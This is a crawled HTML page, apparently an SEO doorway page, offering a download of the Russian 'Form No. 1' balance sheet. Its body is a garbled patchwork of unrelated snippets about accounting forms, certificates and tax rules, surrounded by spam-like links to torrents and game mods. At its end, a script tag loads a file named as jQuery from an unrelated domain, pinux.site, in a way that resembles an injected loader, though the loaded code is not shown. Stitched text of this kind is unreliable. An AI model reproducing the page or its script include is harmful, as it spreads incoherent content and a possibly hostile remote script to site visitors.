

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-blank-forma-1-balans-skachat.html
body_size: 3856
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бланк форма 1 баланс скачать - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бланк форма 1 баланс скачать</h2>
                            </header>
                            <p>Бланк Форма №1 "Баланс" (скачать) Тема: Баланс предприятия Форма №1 ( Баланс підприємства, Форма №1 ), Финансовая отчетность предприятия ( Фінансова звітність підприємства. Бухгалтерский баланс форма 1 бланк 2018 скачать бесплатно, excel. Скачать бланк формы 1 с кодами на 2018, excel. В соответствии с требованиями Федерального закона от 06.12.2011 № 402, все организации обязаны вести учет и формировать по итогам года финансовую (бухгалтерскую) отчетность. Бухгалтерская отчетность: бланки. Как составляется бухгалтерский баланс 2016 (скачать бланк Word по актуальной форме можно ниже). Баланс форма 1 2018 бланк украина 14.05.2019 Форма бухгалтерского баланса (код формы по ОКУД 0710001) утверждена приказом Министерства форме № - заполнения. Бухгалтерский баланс за 2018 год (форма 1) компании сдают в 2019 не позднее 1 апреля. Бланк берут из приказа Минфина № 66н. Есть два вида - обычная и упрощенная форма. Скачать бланки бесплатно можно по ссылкам из статьи. Инструкция, правила и порядок заполнения. Бухгалтерский баланс (форма №1) скачать в MS-Exel. Бухгалтерская финансовая отчетность, бланки которой утверждены Приказом под № 66н от 2 июля 2010 г., включает в себя, прежде всего, баланс. 
Бухгалтерский баланс форма № 1 – документ, характеризующий общее состояние активов и пассивов предприятия на определенный момент (дату) в денежном выражении. Скачать бланк баланса Ф-1 за 2014 год Общие требования к составлению бухгалтерского баланса Бухгалтерский баланс должен характеризовать финансовое положение организации по состоянию на отчетную дату. Скачать бланк бухгалтерского баланса 2017 и 2018  Бухгалтерский баланс в 2018-2019 году: бланк. Целью рекомендательного письма является предоставление объективной и всесторонней. Справка о доходах, является одним из документов, который необходим при получении кредита. Бухгалтерский баланс (форма №1). Инструкция, правила и порядок заполнения. Бухгалтерский. 
Акт о порче имущества. Образец и пустой бланк 2. Акт о порче имущества документ, в котором. 54-ФЗ Вступил в силу 54-ФЗ. С 1 февраля 2017 года продление ЭКЛЗ в старых кассах становится. 18211603010016000140 КБК – это штраф за нарушение налогового законодательства. Причем лишь. Скачать программу Изменения в новых версиях программы checkxml+2НДФЛ 2018. Версия 25.04.2018. Ликвидация ООО 2019, ликвидация ООО пошаговая инструкция, образец ликвидации юридического. Бухгалтер 911 бланки скачать бесплатно Налоговой отчетности. Бланки и документы. Отчет о финансовых результатах (форма 2) 2018, 2019 скачать бланк в excel бесплатно ОКУД 0710002. 
Приказ о приеме на работу в 2019 году. Наглядные образцы заполнения для оформления. Образец заполнения ЕНВД-1 для ООО. На данном примере рассмотрим, как именно можно заполнить. Для того, чтобы сотрудник фирмы мог получить для нее товары на него выписывается. Новый пфр и шахматка - Учет, налогообложение, автоматизация - Форум. ЗБУ 1. 0. 6. 7. 1 начислили. Главбух – Журнал для бухгалтеров №1 Все права защищены. Полное или частичное. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-sohranenie-drayver-san-francisko.html">Скачать сохранение драйвер сан франциско</a></li>
                                <li><a href="shcfv-vihovna-godina-pro-zdorov-ya-prezentac.html">Виховна година про здоров я презентації</a></li>
                                <li><a href="shcfv-shema-struktury-banka-rossii.html">Схема структуры банка россии</a></li>
                                <li><a href="shcfv-skachat-knigu-vozvraschenie-dzhinna-golovachev-vasiliy.html">Скачать книгу возвращение джинна головачев василий</a></li>
                                <li><a href="shcfv-skachat-torrent-ra3.html">Скачать торрент ra3</a></li>
                                <li><a href="shcfv-igry-one-piece-na-pk.html">Игры one piece на пк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Форма 1 бухгалтерского баланса: бланк.</li>
<li>Отчет о финансовых результатах (форма</li>
<li>Приказ о приеме на работу 2019 (образец заполненный.</li>
<li>Заявление о переходе ООО на ЕНВД, форма ЕНВД-1: скачать бланк.</li>
<li>Рекомендательное письмо Образец - бланк - форма</li>
<li>Справка о доходах Образец - бланк - форма</li>
<li>Форма №1 Бухгалтерский баланс  Правила и порядок.</li>
<li>Доверенность на получение товара м-2 бланк скачать.</li>
<li>Шахматка В Бухгалтерии Бланк - advanceavg.</li>
<li>Формы для бухгалтера: отчетность, первичка, договоры, справки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-raspisanie-avtobusov-ufa-mrakova.html">Расписание автобусов уфа мракова</a></li>
                                            <li><a href="shcfv-god-of-war-skachat-cherez-torrent.html">God of war скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-mody-dlya-maynkrafta-1-8-7.html">Моды для майнкрафта 1 8 7</a></li>
                                            <li><a href="shcfv-shema-zaryadnogo-ustroystva-dewalt-de9118.html">Схема зарядного устройства dewalt de9118</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-uvedomlenie-o-neuplate-chlenskih-vznosov-obrazec.html">Уведомление о неуплате членских взносов образец</a></li>
                                            <li><a href="shcfv-hor-sretenskogo-monastyrya-skachat-lyubimye-pesni.html">Хор сретенского монастыря скачать любимые песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-graficheskie-mody-dlya-nfs-underground.html">Графические моды для nfs underground</a></li>
                                            <li><a href="shcfv-lanskaya-beloostrov-raspisanie.html">Ланская белоостров расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
